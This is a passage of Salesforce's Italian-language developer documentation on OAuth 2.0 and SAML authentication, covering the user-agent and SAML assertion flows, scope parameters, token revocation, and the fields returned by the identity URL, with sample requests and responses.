- **•** scope: il parametro scope consente di definire più precisamente ciò a cui l'applicazione client può accedere in un'organizzazione Salesforce. Per i parametri validi, vedere [Valori del parametro di ambito](#page-5242-0) a pagina 5237.
- **•** display: modifica il tipo di visualizzazione della pagina di accesso. Questo parametro è facoltativo. Gli unici valori supportati da Salesforce sono:
	- **–** page: schermata di autorizzazione a pagina intera. Questo è il valore predefinito se non viene specificato un altro valore.
	- **–** popup: finestra di dialogo compatta ottimizzata per le finestre popup dei browser Web più moderni.
	- **–** touch: finestra di dialogo ottimizzata per dispositivi mobili progettata per i moderni smartphone, quali Android e iPhone.
- login hint: indicare un valore valido per il nome utente con questo parametro per precompilare la pagina di accesso con il nome utente. Ad esempio: login hint=username@company.com. Se un utente ha già una sessione attiva nel browser, il parametro login hint non ha alcun effetto; la sessione utente attiva prosegue.
- **•** nonce: obbligatorio con l'ambito openid per ottenere un token ID utente. Il valore è restituito nella risposta ed è utile per rilevare gli attacchi "ripetuti".
- **•** prompt: specifica in che modo il server di autorizzazione richiede la riautenticazione e la riapprovazione all'utente. Questo parametro è facoltativo. Gli unici valori supportati da Salesforce sono:
	- **–** login: il server di autorizzazione deve richiedere all'utente di eseguire nuovamente l'autenticazione, costringendolo a ripetere l'accesso.
	- **–** consent: il server di autorizzazione deve richiedere nuovamente l'approvazione all'utente prima di restituire le informazioni al client.

È consentito specificare entrambi i valori, separati da uno spazio, per richiedere all'utente di effettuare l'accesso e fornire una nuova autorizzazione. Ad esempio:

?prompt=login%20consent

Di seguito è riportato un URL di esempio a cui l'utente viene indirizzato:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AqQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
# L'utente approva l'accesso e il client riceve la richiamata da Salesforce

All'utente viene chiesto di accedere a Salesforce se non ha già eseguito l'accesso. Quindi, Salesforce visualizza una pagina di approvazione, nella quale viene chiesto all'utente di approvare l'accesso all'applicazione. Se l'utente approva l'accesso, viene reindirizzato all'URI specificato in redirect uri con i seguenti valori dopo il simbolo cancelletto (#). Questa non è una stringa di query.

- access token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
- **•** token\_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
- id token: il valore Salesforce conforme alle [specifiche OpenID Connect.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Il valore è restituito solo se response type è token id token con il parametro di ambito openid e un parametro nonce.
- **•** refresh\_token: token che può essere utilizzato in futuro per [ottenere nuovi token di accesso](#page-5227-1) (sessioni). **Questo valore è segreto. Si raccomanda di trattarlo come se fosse la password dell'utente e adottare tutte le misure necessarie per proteggerlo.**



Nota: il token di aggiornamento per il flusso utente-agente viene rilasciato solo se è stato richiesto scope=refresh\_token e se una delle seguenti circostanze è vera:

**–** L'URL di reindirizzamento utilizza un protocollo personalizzato.

- **–** L'URL di reindirizzamento è esattamente https://login.salesforce.com/services/oauth2/success oppure, in un Sandbox, https://test.salesforce.com/services/oauth2/success.
- instance url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1: https://na1.salesforce.com.
- **•** id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere [URL identità](#page-5246-0) a pagina 5241.
- **•** sfdc\_community\_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
- **•** sfdc\_community\_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
- **•** signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato e issued\_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
- **•** issued\_at: momento in cui la firma è stata creata.

Di seguito è riportato un esempio di richiamata dal server. Tenere presente che la risposta segue un segno cancelletto e non è sotto forma di parametri di query HTTP:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
Se l'utente nega l'accesso oppure si verifica un errore durante questa fase, l'utente viene reindirizzato a redirect uri con un codice di errore e la descrizione dell'errore nell'URI, dopo il tag cancelletto (#). Questa non è una stringa di query.

- **•** error: il codice di errore
- error description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_client\_id: identificatore client non valido
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP GET
	- **–** invalid\_request: out of band non è supportato
	- **–** access\_denied: all'utente finale viene negata l'autorizzazione
	- **–** redirect\_uri\_missing: redirect\_uri non fornito
	- **–** redirect\_uri\_mismatch: redirect\_uri non corrisponde all'oggetto applicazione connessa
	- **–** immediate\_unsuccessful: errore immediato
	- **–** invalid\_grant: credenziali utente non valide
	- **–** invalid\_grant: limitazione IP o orari di accesso non validi
	- **–** inactive\_user: utente inattivo
	- **–** inactive\_org: organizzazione bloccata, chiusa o sospesa
	- **–** rate\_limit\_exceeded: numero di accessi superato
	- **–** invalid\_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto

**•** state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di query originale.

Di seguito è riportato un esempio di errore dell'URI di reindirizzamento:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

# Flusso di asserzioni SAML

Il flusso di asserzioni SAML è una soluzione alternativa per le organizzazioni che attualmente utilizzano SAML per accedere a Salesforce e desiderano accedere all'API servizi Web allo stesso modo. Il flusso di asserzioni SAML può essere utilizzato solo all'interno di un'unica organizzazione. Non è necessario creare un'applicazione connessa per utilizzare questo flusso di asserzioni. I client possono utilizzare questo flusso per effettuare la federazione con l'API mediante un'asserzione SAML in modo quasi identico a quello utilizzato per la federazione con Salesforce nel caso di Single Sign-On su Web.

Di seguito sono riportate le istruzioni generali per l'utilizzo di questo flusso. Molte di queste fasi sono descritte più dettagliatamente di seguito.

- **1.** [Configurare SAML](#page-5240-0) a pagina 5235 per l'organizzazione. Utilizzare SAML versione 2.0.
- **2.** [Scambiare un'asserzione SAML con un token di accesso.](#page-5240-1)
- <span id="page-5240-0"></span>**3.** Salesforce [invia la risposta](#page-5241-0).
- **4.** Utilizzare un parser JSON per elaborare la risposta ed estrarre l'access token.

# Configurazione di SAML per OAuth

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

Per configurare l'organizzazione per l'utilizzo di SAML, seguire le istruzioni descritte nell'argomento Configurazione delle impostazioni di SAML per Single Sign-On. Dopo avere configurato SAML, è possibile utilizzare la stessa configurazione per la federazione Web e API.

Dopo che è stato configurato SAML per l'organizzazione, vengono forniti due URL:

- **•** URL di accesso Salesforce.com: utilizzare questo URL quando si esegue il Single-Sign-On per il Web.
- <span id="page-5240-1"></span>**•** Endpoint token OAuth 2.0: utilizzare questo URL quando si scambia un'asserzione SAML con un token di accesso da utilizzare con l'API.

Quando vengono generate le asserzioni SAML da utilizzare con l'endpoint del token, l'URL destinatario nell'asserzione può essere il valore di Endpoint token OAuth 2.0 o di URL di accesso Salesforce.com.

### Scambiare un'asserzione SAML con un token di accesso

Per scambiare un'asserzione SAML con un token di accesso, il client deve ottenere o generare una risposta SAML valida e inviarla tramite POST all'endpoint del token. Il modo in cui ottenere questa risposta viene stabilito dal client. Quando il client ottiene una risposta valida, invia i seguenti parametri:

- **•** grant type: il valore deve essere assertion per questo flusso.
- **•** assertion: una risposta SAML codificata Base64, quindi codificata nell'URL, che verrebbe normalmente utilizzata per Single Sign-On su Web
- **•** assertion\_type: deve essere urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, codificata nell'URL
- **•** format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
	- **–** urlencoded
	- **–** json
	- **–** xml

Di seguito è riportato un esempio del corpo di un POST out of band effettuato a https://login.salesforce.com/services/oauth2/token:

```
grant type=assertion&assertion type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
### Il server di Salesforce invia una risposta

Dopo che la risposta SAML è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:

- **•** access token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
- token type: il valore è Bearer per tutte le risposte che includono un token di accesso.
- **•** id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere [URL identità](#page-5246-0) a pagina 5241.

Di seguito è illustrato un esempio di risposta da Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:

- **•** error: il codice di errore
- **•** error\_description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP POST
	- **–** invalid\_assertion\_type: il tipo di asserzione specificato non è supportato
	- **–** invalid\_grant: codice di autorizzazione non valido (verificare che il client invii assertion e assertion\_type codificati nell'URL)
	- **–** invalid\_grant: limitazione IP o orari di accesso non validi
	- **–** inactive\_user: utente inattivo
	- **–** inactive\_org: organizzazione bloccata, chiusa o sospesa
	- **–** rate\_limit\_exceeded: numero di accessi superato
- **•** error\_uri: link al Validatore asserzione SAML, che contiene ulteriori informazioni sull'errore. Questo viene restituito solo quando Salesforce è in grado di analizzare l'asserzione.

Di seguito è riportato un esempio di errore:

```
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0) [Informazioni su Single Sign-On](#page-827-0)

# <span id="page-5242-0"></span>Valori del parametro di ambito

Il parametro scope (ambito) consente di definire più precisamente ciò a cui l'applicazione client può accedere in un'organizzazione Salesforce. I valori validi per scope sono:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

Tutti i valori di ambito includono automaticamente id, quindi, indipendentemente dai valori passati per scope, si avrà sempre accesso agli URL identità.

Quando un utente approva le applicazioni, il valore dell'ambito viene archiviato con il token di aggiornamento.

Ad esempio, se un utente approva un'applicazione con un ambito id, il token di aggiornamento viene creato con scope=id. Quindi, se l'utente approva una seconda applicazione con un ambito diverso, ad esempio api, il token di aggiornamento viene creato con scope=api.

Sia le richieste token bearer JSON che le richieste token bearer SAML analizzano gli ambiti di tutti i token di aggiornamento precedenti e li combinano tra loro.

Nel precedente esempio, il risultato sarebbe un token di accesso con scope=id%20api.

Di seguito è riportato un esempio di richiesta in cui il parametro scope viene impostato con i valori api, id e web.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20web

#### VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0) [Ottenere e verificare un token ID](#page-5245-0)

### Revoca dei token OAuth

Quando gli utenti richiedono i propri dati dall'interno dell'applicazione esterna (la pagina del consumatore), vengono autenticati. È possibile revocare i token di accesso o il token di aggiornamento e tutti i token di accesso correlati, mediante la funzionalità di revoca. Gli sviluppatori possono utilizzare questa funzione quando configurano un pulsante Esci nell'applicazione.

#### Revoca dei token

Per revocare i token OAuth 2.0, utilizzare l'endpoint di revoca:

https://login.salesforce.com/services/oauth2/revoke

Creare una richiesta POST che includa i seguenti parametri utilizzando il formato application/x-www-form-urlencoded nel corpo-entità della richiesta HTTP. Ad esempio:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

Il token di accesso incluso viene invalidato e il token viene revocato. Se è incluso un token di aggiornamento, questo verrà revocato insieme a tutti i token di accesso associati.

Il server di autorizzazione indica che la richiesta viene elaborata correttamente restituendo il codice di stato HTTP 200. Per tutte le condizioni di errore, viene utilizzato il codice di stato 400 insieme a una delle seguenti risposte di errore.

- **•** unsupported\_token\_type: tipo di token non supportato
- **•** invalid\_token: il token non è risultato valido

Per un [Sandbox](#page-5319-0), utilizzare test.salesforce.com anziché login.salesforce.com.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# Supporto di GET

Sono supportate anche le richieste GET con il parametro di stringa di query token e il token corrente. Se è incluso un token di accesso, viene invalidato e il token viene revocato. Se è incluso un token di aggiornamento, questo verrà revocato insieme a tutti i token di accesso associati. Ad esempio:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

Il server di autorizzazione indica che la richiesta viene elaborata correttamente restituendo il codice di stato HTTP 200. Per tutte le condizioni di errore viene utilizzato il codice di stato 400.

# Supporto JSONP

L'endpoint di revoca accetta anche le richieste GET con un parametro di richiamata aggiuntivo e restituisce la risposta con il tipo di contenuto application/javascript. Ad esempio:

https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback

Se la richiesta ha esito positivo, viene inviata una richiamata alla funzione JavaScript impostata nel parametro di richiamata del GET:

```
myCallback({});
```
Se la risposta non ha esito positivo, viene inviata una richiamata con un codice di errore:

```
myCallback({"error":"invalid_token"});
```
<span id="page-5244-0"></span>VEDERE ANCHE:

[Utilizzo del token di accesso](#page-5244-0)

# Utilizzo del token di accesso

Dopo che un consumatore che utilizza OAuth 2.0 ha ottenuto un token di accesso, il metodo di utilizzo del token dipende dall'API utilizzata.

- **•** Per l'API REST, utilizzare un'intestazione dell'autorizzazione HTTP con il formato seguente Authorization: *Access\_Token* Bearer.
- **•** Nel caso dell'API SOAP, il token di accesso viene posto nell'intestazione di autenticazione SOAP SessionHeader.
- **•** Per l'URL identità, utilizzare un'intestazione di autorizzazione HTTP (così come con l'API REST) o un parametro HTTP oauth token.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

# <span id="page-5245-0"></span>Ottenere e verificare un token ID

Salesforce può rispondere a una richiesta OAuth con un token ID, conforme alle [specifiche OpenID](http://openid.net/connect/) [Connect](http://openid.net/connect/). Il flusso utente-agente OAuth 2.0 e il flusso di autenticazione server Web OAuth 2.0 possono entrambi richiedere un token ID firmato se il parametro di ambito della richiesta contiene openid. Il token restituito è un token Web JSON (JWT).

- Il flusso di autenticazione utente-agente deve includere il parametro response type con il valore token id token, l'ambito openid e il parametro nonce.
- Il flusso di autenticazione server Web deve includere il parametro response type con il valore code e l'ambito openid. Per il flusso di autenticazione server Web, il parametro nonce è facoltativo.

Di seguito è riportato un esempio di richiesta di token ID con l'utilizzo del flusso di autenticazione utente-agente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Utilizzare le chiavi pubbliche pubblicate per verificare che la firma nella risposta sia una firma Salesforce valida.

**1.** Accedere a *https://login.salesforce.com/id/keys*.

La risposta contiene informazioni in formato JSON sulle chiavi pubbliche utilizzate per le firme.

**2.** Per convalidare la firma, utilizzare la chiave con il valore kid corretto, che specifica la versione.

#### VEDERE ANCHE:

[Flusso utente-agente OAuth 2.0](#page-5237-0) [Flusso di autenticazione server Web OAuth 2.0](#page-5229-0)

# <span id="page-5246-0"></span>URL identità

Oltre al token di accesso, nell'ambito di una risposta del token viene anche restituito un URL identità nel parametro di ambito id.

L'URL identità è, ad un tempo, una stringa che identifica un utente in modo univoco e un API RESTful che può essere utilizzato per richiedere (mediante un token di accesso valido) ulteriori informazioni in merito all'utente. Salesforce restituisce informazioni di personalizzazione di base sull'utente, oltre a importanti endpoint con cui il client può comunicare, quali fotografie per l'utente, ed endpoint dell'API a cui può accedere.

L'accesso del client all'URL identità per un utente in un'organizzazione non fornisce l'accesso all'URL identità per un altro utente della stessa organizzazione a meno che il token associato non soddisfi tutte le condizioni seguenti.

- La richiesta OAuth per il token di accesso includeva l'ambito full o api.
- **•** Il token di accesso è per un utente che dispone dell'autorizzazione "API abilitata".
- **•** Il token di accesso è per un utente che ha accesso all'altro utente in base alle regole di Condivisione utenti dell'organizzazione.
- Il token di accesso è per un utente interno, in altre parole il valore user type nella risposta è STANDARD.

In caso contrario, viene richiesto il token di accesso di ciascun utente per visualizzare l'URL identità.

Il formato dell'URL è: https://login.salesforce.com/id/*orgID*/*userID*, in cui *orgId* è l'ID dell'organizzazione Salesforce a cui l'utente appartiene e userID l'ID dell'utente Salesforce.

Nota: Per i [Sandbox](#page-5319-0), login.salesforce.com viene sostituito da test.salesforce.com. L'URL deve sempre essere HTTPS.

# Parametri di URL identità

I seguenti parametri possono essere utilizzati con il token di accesso e l'URL identità. Il token di accesso si può utilizzare nell'intestazione di una richiesta di autorizzazione oppure in una richiesta con il parametro oauth\_token.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:



# Risposta URL identità

Una richiesta valida restituisce le seguenti informazioni in formato JSON:

- **•** id: l'URL identità (lo stesso URL cui è stata inviata la query)
- **•** asserted user: valore booleano, che indica se il token di accesso specificato utilizzato era stato emesso per questa identità
- **•** user\_id: l'ID utente Salesforce
- **•** username: il nome utente Salesforce
- **•** organization\_id: l'ID dell'organizzazione Salesforce
- nick name: il nickname comunità dell'utente oggetto della query
- display name: il nome di visualizzazione (nome intero) dell'utente oggetto della query
- **•** email: l'indirizzo email dell'utente oggetto della query
- email verified: indica se l'organizzazione ha abilitato la verifica tramite email (true) o no (false).
- **•** first\_name: il nome dell'utente
- **•** last\_name: il cognome dell'utente
- **•** timezone: il fuso orario nelle impostazioni dell'utente
- **•** photos: una mappa di URL relativi alle foto del profilo dell'utente

Nota: l'accesso a questi URL richiede la trasmissione di un token di accesso. Vedere [Utilizzo del token di accesso](#page-5244-0) a pagina 5239.  $\sqrt{2}$ 

**–** picture

- **–** thumbnail
- addr street: la via specificata nell'indirizzo delle impostazioni dell'utente
- addr city: la città specificata nell'indirizzo delle impostazioni dell'utente
- **•** addr\_state: la provincia specificata nell'indirizzo delle impostazioni dell'utente
- **•** addr\_country: il paese specificato nell'indirizzo delle impostazioni dell'utente
- addr zip: il codice postale specificato nell'indirizzo delle impostazioni dell'utente
- mobile phone: il numero di cellulare presente nelle impostazioni dell'utente
- mobile phone verified: l'utente ha confermato che si tratta di un numero di cellulare valido. Vedere la [descrizione del](#page-429-0) [campo Utente Mobile.](#page-429-0)
- **•** status: lo stato Chatter corrente dell'utente
	- **–** created\_date: valore datetime xsd della data di creazione dell'ultimo post dell'utente, ad esempio, 2010-05-08T05:17:51.000Z
	- **–** body: il corpo del post
- **•** urls: una mappa contenente diversi endpoint API che possono essere utilizzati con l'utente specificato

Nota: l'accesso agli endpoint REST richiede la trasmissione di un token di accesso. Vedere [Utilizzo del token di accesso](#page-5244-0) a pagina 5239.

- **–** enterprise (SOAP)
- **–** metadata (SOAP)
- **–** partner (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** custom\_domain: questo valore viene omesso se l'organizzazione non dispone di un dominio personalizzato configurato e propagato
- **•** active: valore booleano che specifica se l'utente oggetto della query è attivo
- **•** user\_type: tipo dell'utente oggetto della query
- **•** language: la lingua dell'utente oggetto della query
- **•** locale: le impostazioni internazionali dell'utente oggetto della query
